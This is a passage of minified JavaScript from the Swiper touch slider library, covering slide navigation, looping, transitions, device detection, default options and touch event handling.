l=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===l.length&&(l=a.eq(0)).addClass(i.slideNextClass);var d=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===d.length&&(d=a.eq(-1)).addClass(i.slidePrevClass),i.loop&&(l.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),d.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass))},updateActiveIndex:function(e){var t,a=this,i=a.rtlTranslate?a.translate:-a.translate,s=a.slidesGrid,r=a.snapGrid,n=a.params,o=a.activeIndex,l=a.realIndex,d=a.snapIndex,p=e;if(void 0===p){for(var c=0;c<s.length;c+=1)void 0!==s[c+1]?i>=s[c]&&i<s[c+1]-(s[c+1]-s[c])/2?p=c:i>=s[c]&&i<s[c+1]&&(p=c+1):i>=s[c]&&(p=c);n.normalizeSlideIndex&&(p<0||void 0===p)&&(p=0)}if((t=0<=r.indexOf(i)?r.indexOf(i):Math.floor(p/n.slidesPerGroup))>=r.length&&(t=r.length-1),p!==o){var u=parseInt(a.slides.eq(p).attr("data-swiper-slide-index")||p,10);ee.extend(a,{snapIndex:t,realIndex:u,previousIndex:o,activeIndex:p}),a.emit("activeIndexChange"),a.emit("snapIndexChange"),l!==u&&a.emit("realIndexChange"),a.emit("slideChange")}else t!==d&&(a.snapIndex=t,a.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this,a=t.params,i=L(e.target).closest("."+a.slideClass)[0],s=!1;if(i)for(var r=0;r<t.slides.length;r+=1)t.slides[r]===i&&(s=!0);if(!i||!s)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=i,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(L(i).attr("data-swiper-slide-index"),10):t.clickedIndex=L(i).index(),a.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var p={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,a=this.rtlTranslate,i=this.translate,s=this.$wrapperEl;if(t.virtualTranslate)return a?-i:i;var r=ee.getTranslate(s[0],e);return a&&(r=-r),r||0},setTranslate:function(e,t){var a=this,i=a.rtlTranslate,s=a.params,r=a.$wrapperEl,n=a.progress,o=0,l=0;a.isHorizontal()?o=i?-e:e:l=e,s.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),s.virtualTranslate||(te.transforms3d?r.transform("translate3d("+o+"px, "+l+"px, 0px)"):r.transform("translate("+o+"px, "+l+"px)")),a.previousTranslate=a.translate,a.translate=a.isHorizontal()?o:l;var d=a.maxTranslate()-a.minTranslate();(0===d?0:(e-a.minTranslate())/d)!==n&&a.updateProgress(e),a.emit("setTranslate",a.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var c={setTransition:function(e,t){this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.params,r=a.previousIndex;s.autoHeight&&a.updateAutoHeight();var n=t;if(n||(n=r<i?"next":i<r?"prev":"reset"),a.emit("transitionStart"),e&&i!==r){if("reset"===n)return void a.emit("slideResetTransitionStart");a.emit("slideChangeTransitionStart"),"next"===n?a.emit("slideNextTransitionStart"):a.emit("slidePrevTransitionStart")}},transitionEnd:function(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.previousIndex;a.animating=!1,a.setTransition(0);var r=t;if(r||(r=s<i?"next":i<s?"prev":"reset"),a.emit("transitionEnd"),e&&i!==s){if("reset"===r)return void a.emit("slideResetTransitionEnd");a.emit("slideChangeTransitionEnd"),"next"===r?a.emit("slideNextTransitionEnd"):a.emit("slidePrevTransitionEnd")}}};var u={slideTo:function(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=this,r=e;r<0&&(r=0);var n=s.params,o=s.snapGrid,l=s.slidesGrid,d=s.previousIndex,p=s.activeIndex,c=s.rtlTranslate;if(s.animating&&n.preventInteractionOnTransition)return!1;var u=Math.floor(r/n.slidesPerGroup);u>=o.length&&(u=o.length-1),(p||n.initialSlide||0)===(d||0)&&a&&s.emit("beforeSlideChangeStart");var h,v=-o[u];if(s.updateProgress(v),n.normalizeSlideIndex)for(var f=0;f<l.length;f+=1)-Math.floor(100*v)>=Math.floor(100*l[f])&&(r=f);if(s.initialized&&r!==p){if(!s.allowSlideNext&&v<s.translate&&v<s.minTranslate())return!1;if(!s.allowSlidePrev&&v>s.translate&&v>s.maxTranslate()&&(p||0)!==r)return!1}return h=p<r?"next":r<p?"prev":"reset",c&&-v===s.translate||!c&&v===s.translate?(s.updateActiveIndex(r),n.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==n.effect&&s.setTranslate(v),"reset"!==h&&(s.transitionStart(a,h),s.transitionEnd(a,h)),!1):(0!==t&&te.transition?(s.setTransition(t),s.setTranslate(v),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,h),s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(a,h))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd))):(s.setTransition(0),s.setTranslate(v),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,h),s.transitionEnd(a,h)),!0)},slideToLoop:function(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,a,i)},slideNext:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating;return s.loop?!r&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)):i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)},slidePrev:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating,n=i.snapGrid,o=i.slidesGrid,l=i.rtlTranslate;if(s.loop){if(r)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var p,c=d(l?i.translate:-i.translate),u=n.map(function(e){return d(e)}),h=(o.map(function(e){return d(e)}),n[u.indexOf(c)],n[u.indexOf(c)-1]);return void 0!==h&&(p=o.indexOf(h))<0&&(p=i.activeIndex-1),i.slideTo(p,e,t,a)},slideReset:function(e,t,a){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,a)},slideToClosest:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.activeIndex,r=Math.floor(s/i.params.slidesPerGroup);if(r<i.snapGrid.length-1){var n=i.rtlTranslate?i.translate:-i.translate,o=i.snapGrid[r];(i.snapGrid[r+1]-o)/2<n-o&&(s=i.params.slidesPerGroup)}return i.slideTo(s,e,t,a)},slideToClickedSlide:function(){var e,t=this,a=t.params,i=t.$wrapperEl,s="auto"===a.slidesPerView?t.slidesPerViewDynamic():a.slidesPerView,r=t.clickedIndex;if(a.loop){if(t.animating)return;e=parseInt(L(t.clickedSlide).attr("data-swiper-slide-index"),10),a.centeredSlides?r<t.loopedSlides-s/2||r>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),r=i.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),ee.nextTick(function(){t.slideTo(r)})):t.slideTo(r):r>t.slides.length-s?(t.loopFix(),r=i.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),ee.nextTick(function(){t.slideTo(r)})):t.slideTo(r)}else t.slideTo(r)}};var h={loopCreate:function(){var i=this,e=i.params,t=i.$wrapperEl;t.children("."+e.slideClass+"."+e.slideDuplicateClass).remove();var s=t.children("."+e.slideClass);if(e.loopFillGroupWithBlank){var a=e.slidesPerGroup-s.length%e.slidesPerGroup;if(a!==e.slidesPerGroup){for(var r=0;r<a;r+=1){var n=L(f.createElement("div")).addClass(e.slideClass+" "+e.slideBlankClass);t.append(n)}s=t.children("."+e.slideClass)}}"auto"!==e.slidesPerView||e.loopedSlides||(e.loopedSlides=s.length),i.loopedSlides=parseInt(e.loopedSlides||e.slidesPerView,10),i.loopedSlides+=e.loopAdditionalSlides,i.loopedSlides>s.length&&(i.loopedSlides=s.length);var o=[],l=[];s.each(function(e,t){var a=L(t);e<i.loopedSlides&&l.push(t),e<s.length&&e>=s.length-i.loopedSlides&&o.push(t),a.attr("data-swiper-slide-index",e)});for(var d=0;d<l.length;d+=1)t.append(L(l[d].cloneNode(!0)).addClass(e.slideDuplicateClass));for(var p=o.length-1;0<=p;p-=1)t.prepend(L(o[p].cloneNode(!0)).addClass(e.slideDuplicateClass))},loopFix:function(){var e,t=this,a=t.params,i=t.activeIndex,s=t.slides,r=t.loopedSlides,n=t.allowSlidePrev,o=t.allowSlideNext,l=t.snapGrid,d=t.rtlTranslate;t.allowSlidePrev=!0,t.allowSlideNext=!0;var p=-l[i]-t.getTranslate();i<r?(e=s.length-3*r+i,e+=r,t.slideTo(e,0,!1,!0)&&0!==p&&t.setTranslate((d?-t.translate:t.translate)-p)):("auto"===a.slidesPerView&&2*r<=i||i>=s.length-r)&&(e=-s.length+i+r,e+=r,t.slideTo(e,0,!1,!0)&&0!==p&&t.setTranslate((d?-t.translate:t.translate)-p));t.allowSlidePrev=n,t.allowSlideNext=o},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,a=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),a.removeAttr("data-swiper-slide-index")}};var v={setGrabCursor:function(e){if(!(te.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){te.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var m={appendSlide:function(e){var t=this,a=t.$wrapperEl,i=t.params;if(i.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(var s=0;s<e.length;s+=1)e[s]&&a.append(e[s]);else a.append(e);i.loop&&t.loopCreate(),i.observer&&te.observer||t.update()},prependSlide:function(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&t.loopDestroy();var r=s+1;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)e[n]&&i.prepend(e[n]);r=s+e.length}else i.prepend(e);a.loop&&t.loopCreate(),a.observer&&te.observer||t.update(),t.slideTo(r,0,!1)},addSlide:function(e,t){var a=this,i=a.$wrapperEl,s=a.params,r=a.activeIndex;s.loop&&(r-=a.loopedSlides,a.loopDestroy(),a.slides=i.children("."+s.slideClass));var n=a.slides.length;if(e<=0)a.prependSlide(t);else if(n<=e)a.appendSlide(t);else{for(var o=e<r?r+1:r,l=[],d=n-1;e<=d;d-=1){var p=a.slides.eq(d);p.remove(),l.unshift(p)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);o=e<r?r+t.length:r}else i.append(t);for(var u=0;u<l.length;u+=1)i.append(l[u]);s.loop&&a.loopCreate(),s.observer&&te.observer||a.update(),s.loop?a.slideTo(o+a.loopedSlides,0,!1):a.slideTo(o,0,!1)}},removeSlide:function(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&(s-=t.loopedSlides,t.loopDestroy(),t.slides=i.children("."+a.slideClass));var r,n=s;if("object"==typeof e&&"length"in e){for(var o=0;o<e.length;o+=1)r=e[o],t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1);n=Math.max(n,0)}else r=e,t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1),n=Math.max(n,0);a.loop&&t.loopCreate(),a.observer&&te.observer||t.update(),a.loop?t.slideTo(n+t.loopedSlides,0,!1):t.slideTo(n,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},g=function(){var e=J.navigator.userAgent,t={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:J.cordova||J.phonegap,phonegap:J.cordova||J.phonegap},a=e.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),i=e.match(/(Android);?[\s\/]+([\d.]+)?/),s=e.match(/(iPad).*OS\s([\d_]+)/),r=e.match(/(iPod)(.*OS\s([\d_]+))?/),n=!s&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(a&&(t.os="windows",t.osVersion=a[2],t.windows=!0),i&&!a&&(t.os="android",t.osVersion=i[2],t.android=!0,t.androidChrome=0<=e.toLowerCase().indexOf("chrome")),(s||n||r)&&(t.os="ios",t.ios=!0),n&&!r&&(t.osVersion=n[2].replace(/_/g,"."),t.iphone=!0),s&&(t.osVersion=s[2].replace(/_/g,"."),t.ipad=!0),r&&(t.osVersion=r[3]?r[3].replace(/_/g,"."):null,t.iphone=!0),t.ios&&t.osVersion&&0<=e.indexOf("Version/")&&"10"===t.osVersion.split(".")[0]&&(t.osVersion=e.toLowerCase().split("version/")[1].split(" ")[0]),t.desktop=!(t.os||t.android||t.webView),t.webView=(n||s||r)&&e.match(/.*AppleWebKit(?!.*Safari)/i),t.os&&"ios"===t.os){var o=t.osVersion.split("."),l=f.querySelector('meta[name="viewport"]');t.minimalUi=!t.webView&&(r||n)&&(1*o[0]==7?1<=1*o[1]:7<1*o[0])&&l&&0<=l.getAttribute("content").indexOf("minimal-ui")}return t.pixelRatio=J.devicePixelRatio||1,t}();function b(){var e=this,t=e.params,a=e.el;if(!a||0!==a.offsetWidth){t.breakpoints&&e.setBreakpoint();var i=e.allowSlideNext,s=e.allowSlidePrev,r=e.snapGrid;if(e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),t.freeMode){var n=Math.min(Math.max(e.translate,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses(),t.autoHeight&&e.updateAutoHeight()}else e.updateSlidesClasses(),("auto"===t.slidesPerView||1<t.slidesPerView)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0);e.allowSlidePrev=s,e.allowSlideNext=i,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow()}}var w={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},y={update:d,translate:p,transition:c,slide:u,loop:h,grabCursor:v,manipulation:m,events:{attachEvents:function(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl;e.onTouchStart=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches;if(!t.animating||!i.preventInteractionOnTransition){var r=e;if(r.originalEvent&&(r=r.originalEvent),a.isTouchEvent="touchstart"===r.type,(a.isTouchEvent||!("which"in r)||3!==r.which)&&!(!a.isTouchEvent&&"button"in r&&0<r.button||a.isTouched&&a.isMoved))if(i.noSwiping&&L(r.target).closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0])t.allowClick=!0;else if(!i.swipeHandler||L(r).closest(i.swipeHandler)[0]){s.currentX="touchstart"===r.type?r.targetTouches[0].pageX:r.pageX,s.currentY="touchstart"===r.type?r.targetTouches[0].pageY:r.pageY;var n=s.currentX,o=s.currentY,l=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,d=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(!l||!(n<=d||n>=J.screen.width-d)){if(ee.extend(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=n,s.startY=o,a.touchStartTime=ee.now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,0<i.threshold&&(a.allowThresholdMove=!1),"touchstart"!==r.type){var p=!0;L(r.target).is(a.formElements)&&(p=!1),f.activeElement&&L(f.activeElement).is(a.formElements)&&f.activeElement!==r.target&&f.activeElement.blur();var c=p&&t.allowTouchMove&&i.touchStartPreventDefault;(i.touchStartForcePreventDefault||c)&&r.preventDefault()}t.emit("touchStart",r)}}}}.bind(e),e.onTouchMove=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=e;if(n.originalEvent&&(n=n.originalEvent),a.isTouched){if(!a.isTouchEvent||"mousemove"!==n.type){var o="touchmove"===n.type?n.targetTouches[0].pageX:n.pageX,l="touchmove"===n.type?n.targetTouches[0].pageY:n.pageY;if(n.preventedByNestedSwiper)return s.startX=o,void(s.startY=l);if(!t.allowTouchMove)return t.allowClick=!1,void(a.isTouched&&(ee.extend(s,{startX:o,startY:l,currentX:o,currentY:l}),a.touchStartTime=ee.now()));if(a.isTouchEvent&&i.touchReleaseOnEdges&&!i.loop)if(t.isVertical()){if(l<s.startY&&t.translate<=t.maxTranslate()||l>s.startY&&t.translate>=t.minTranslate())return a.isTouched=!1,void(a.isMoved=!1)}else if(o<s.startX&&t.translate<=t.maxTranslate()||o>s.startX&&t.translate>=t.minTranslate())return;if(a.isTouchEvent&&f.activeElement&&n.target===f.activeElement&&L(n.target).is(a.formElements))return a.isMoved=!0,void(t.allowClick=!1);if(a.allowTouchCallbacks&&t.emit("touchMove",n),!(n.targetTouches&&1<n.targetTouches.length)){s.currentX=o,s.currentY=l;var d,p=s.currentX-s.startX,c=s.currentY-s.startY;if(!(t.params.threshold&&Math.sqrt(Math.pow(p,2)+Math.pow(c,2))<t.params.threshold))if(void 0===a.isScrolling&&(t.isHorizontal()&&s.currentY===s.startY||t.isVertical()&&s.currentX===s.startX?a.isScrolling=!1:25<=p*p+c*c&&(d=180*Math.atan2(Math.abs(c),Math.abs(p))/Math.PI,a.isScrolling=t.isHorizontal()?d>i.touchAngle:90-d>i.touchAngle)),a.isScrolling&&t.emit("touchMoveOpposite",n),void 0===a.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(a.startMoving=!0)),a.isScrolling)a.isTouched=!1;else if(a.startMoving){t.allowClick=!1,n.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&n.stopPropagation(),a.isMoved||(i.loop&&t.loopFix(),a.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),a.allowMomentumBounce=!1,!i.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",n)),t.emit("sliderMove",n),a.isMoved=!0;var u=t.isHorizontal()?p:c;s.diff=u,u*=i.touchRatio,r&&(u=-u),t.swipeDirection=0<u?"prev":"next",a.currentTranslate=u+a.startTranslate;var h=!0,v=i.resistanceRatio;if(i.touchReleaseOnEdges&&(v=0),0<u&&a.currentTranslate>t.minTranslate()?(h=!1,i.resistance&&(a.currentTranslate=t.minTranslate()-1+Math.pow(-t.minTranslate()+a.startTranslate+u,v))):u<0&&a.currentTranslate<t.maxTranslate()&&(h=!1,i.resistance&&(a.currentTranslate=t.maxTranslate()+1-Math.pow(t.maxTranslate()-a.startTranslate-u,v))),h&&(n.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&a.currentTranslate<a.startTranslate&&(a.currentTranslate=a.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&a.currentTranslate>a.startTranslate&&(a.currentTranslate=a.startTranslate),0<i.threshold){if(!(Math.abs(u)>i.threshold||a.allowThresholdMove))return void(a.currentTranslate=a.startTranslate);if(!a.allowThresholdMove)return a.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,a.currentTranslate=a.startTranslate,void(s.diff=t.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}i.followFinger&&((i.freeMode||i.watchSlidesProgress||i.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),i.freeMode&&(0===a.velocities.length&&a.velocities.push({position:s[t.isHorizontal()?"startX":"startY"],time:a.touchStartTime}),a.velocities.push({position:s[t.isHorizontal()?"currentX":"currentY"],time:ee.now()})),t.updateProgress(a.currentTranslate),t.setTranslate(a.currentTranslate))}}}}else a.startMoving&&a.isScrolling&&t.emit("touchMoveOpposite",n)}.bind(e),e.onTouchEnd=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=t.$wrapperEl,o=t.slidesGrid,l=t.snapGrid,d=e;if(d.originalEvent&&(d=d.originalEvent),a.allowTouchCallbacks&&t.emit("touchEnd",d),a.allowTouchCallbacks=!1,!a.isTouched)return a.isMoved&&i.grabCursor&&t.setGrabCursor(!1),a.isMoved=!1,void(a.startMoving=!1);i.grabCursor&&a.isMoved&&a.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var p,c=ee.now(),u=c-a.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(d),t.emit("tap",d),u<300&&300<c-a.lastClickTime&&(a.clickTimeout&&clearTimeout(a.clickTimeout),a.clickTimeout=ee.nextTick(function(){t&&!t.destroyed&&t.emit("click",d)},300)),u<300&&c-a.lastClickTime<300&&(a.clickTimeout&&clearTimeout(a.clickTimeout),t.emit("doubleTap",d))),a.lastClickTime=ee.now(),ee.nextTick(function(){t.destroyed||(t.allowClick=!0)}),!a.isTouched||!a.isMoved||!t.swipeDirection||0===s.diff||a.currentTranslate===a.startTranslate)return a.isTouched=!1,a.isMoved=!1,void(a.startMoving=!1);if(a.isTouched=!1,a.isMoved=!1,a.startMoving=!1,p=i.followFinger?r?t.translate:-t.translate:-a.currentTranslate,i.freeMode){if(p<-t.minTranslate())return void t.slideTo(t.activeIndex);if(p>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(i.freeModeMomentum){if(1<a.velocities.length){var h=a.velocities.pop(),v=a.velocities.pop(),f=h.position-v.position,m=h.time-v.time;t.velocity=f/m,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),(150<m||300<ee.now()-h.time)&&(t.velocity=0)}else t.velocity=0;t.velocity*=i.freeModeMomentumVelocityRatio,a.velocities.length=0;var g=1e3*i.freeModeMomentumRatio,b=t.velocity*g,w=t.translate+b;r&&(w=-w);var y,x,T=!1,E=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio;if(w<t.maxTranslate())i.freeModeMomentumBounce?(w+t.maxTranslate()<-E&&(w=t.maxTranslate()-E),y=t.maxTranslate(),T=!0,a.allowMomentumBounce=!0):w=t.maxTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(w>t.minTranslate())i.freeModeMomentumBounce?(w-t.minTranslate()>E&&(w=t.minTranslate()+E),y=t.minTranslate(),T=!0,a.allowMomentumBounce=!0):w=t.minTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(i.freeModeSticky){for(var S,C=0;C<l.length;C+=1)if(l[C]>-w){S=C;break}w=-(w=Math.abs(l[S]-w)<Math.abs(l[S-1]-w)||"next"===t.swipeDirection?l[S]:l[S-1])}if(x&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity)g=r?Math.abs((-w-t.translate)/t.velocity):Math.abs((w-t.translate)/t.velocity);else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&T?(t.updateProgress(y),t.setTransition(g),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&a.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),t.setTranslate(y),n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(w),t.setTransition(g),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(w),t.updateActiveIndex(),t.updateSlidesClasses()}else if(i.freeModeSticky)return void t.slideToClosest();(!i.freeModeMomentum||u>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var M=0,z=t.slidesSizesGrid[0],P=0;P<o.length;P+=i.slidesPerGroup)void 0!==o[P+i.slidesPerGroup]?p>=o[P]&&p<o[P+i.slidesPerGroup]&&(z=o[(M=P)+i.slidesPerGroup]-o[P]):p>=o[P]&&(M=P,z=o[o.length-1]-o[o.length-2]);var k=(p-o[M])/z;if(u>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(k>=i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M)),"prev"===t.swipeDirection&&(k>1-i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&t.slideTo(M+i.slidesPerGroup),"prev"===t.swipeDirection&&t.slideTo(M)}}}.bind(e),e.onClick=function(e){this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(e);var r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(te.touch||!te.pointerEvents&&!te.prefixedPointerEvents){if(te.touch){var o=!("touchstart"!==a.start||!te.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.addEventListener(a.start,e.onTouchStart,o),r.addEventListener(a.move,e.onTouchMove,te.passiveListener?{passive:!1,capture:n}:n),r.addEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!te.touch&&g.ios)&&(r.addEventListener("mousedown",e.onTouchStart,!1),f.addEventListener("mousemove",e.onTouchMove,n),f.addEventListener("mouseup",e.onTouchEnd,!1))}else r.addEventListener(a.start,e.onTouchStart,!1),f.addEventListener(a.move,e.onTouchMove,n),f.addEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.addEventListener("click",e.onClick,!0),e.on(g.ios||g.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0)},detachEvents:function(){var 